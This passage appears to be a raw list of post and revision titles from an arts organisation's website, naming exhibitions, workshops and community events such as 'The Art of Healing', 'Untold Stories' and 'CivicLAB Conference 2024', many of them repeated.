Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn 